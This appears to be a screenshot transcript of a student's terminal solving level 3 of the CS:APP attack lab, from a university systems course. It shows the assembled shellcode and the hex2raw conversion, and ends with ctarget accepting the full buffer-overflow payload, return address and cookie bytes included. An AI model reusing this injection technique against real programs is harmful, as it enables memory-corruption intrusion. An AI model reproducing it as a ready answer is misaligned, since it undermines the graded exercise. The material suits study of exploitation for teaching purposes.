 活动 终端 5月25日 10：36 zh
a10235101477@10235101477: ~/lab3/target1
a10235101477@10235101477:~$ cd lab3/target1
a10235101477@10235101477:~/lab3/target1$ gcc -c p3.s
a10235101477@10235101477:~/lab3/target1$ objdump -d p3.o
p3.o： 文件格式 elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c7 b5 dc 61 55 mov $0x5561dcb5,%rdi
7: 68 fa 18 40 00 push $0x4018fa
c: c3 ret
a10235101477@10235101477:~/lab3/target1$ man ascii
a10235101477@10235101477:~/lab3/target1$ ./hex2raw < p3.txt > p3_answer.txt
a10235101477@10235101477:~/lab3/target1$ ./ctarget -qi p3_answer.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 A8 DC 61 55 00 00 00 00 48 C7 C7 B5 DC 6
1 55 68 FA 18 40 00 C3 35 39 62 39 39 37 66 61
a10235101477@10235101477:~/lab3/target1$